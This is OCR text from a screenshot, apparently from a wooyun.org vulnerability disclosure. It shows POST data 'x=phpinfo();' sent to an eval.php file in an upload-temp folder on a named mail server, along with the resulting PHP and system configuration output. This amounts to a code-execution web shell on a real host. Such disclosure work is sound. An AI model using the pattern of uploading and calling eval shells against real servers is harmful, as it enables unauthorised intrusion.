 URL
http://mail.wdfsy.com/up/UploadTemp/eval.php
URL
ute
Enable Post data Enable Referrer
x=phpinfo();
PHP Version 5.4.28
php
System
Linux mx622 3.4.47-2.38-desktop #1 SMP PREEMPT Fri May 31 20:17:40 UTC 2013 (3961086)
x86_64
Build Date
Aug 20 2014 15:15:38
Configure
Command
'./configure' '--with-apxs2=/usr/local/apache2/bin/apxs' '--with-mysql' '--with-mysqli' '--with-
pdo-mysql' '--with-libxml-dir' '--with-gd' '--enable-gd-native-ttf' '--with-freetype-dir' '--with-openssl'
'--with-mhash' '--with-zlib' '--enable-zip' '--enable-mbstring=all' '--with-mcrypt' '--with-jpeg-dir'
'--with-png-dir' '--enable-soap' '--with-curl' '--with-gettext' '--enable-ftp' '--with-iconv-dir'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
/usr/local/lib64
www.wooyun.org